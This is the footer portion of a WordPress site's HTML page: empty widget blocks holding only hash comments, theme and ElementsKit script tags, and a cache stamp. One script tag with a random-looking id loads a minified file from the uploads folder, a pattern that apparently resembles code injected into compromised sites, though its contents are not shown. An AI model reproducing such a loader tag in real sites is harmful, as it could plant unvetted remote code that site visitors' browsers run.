</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='6d7674509-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"0fa925bfb0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/25\/best-sprint-cams-for-your-automobile\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769057913' id='6d7674509-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-22 04:58:33 -->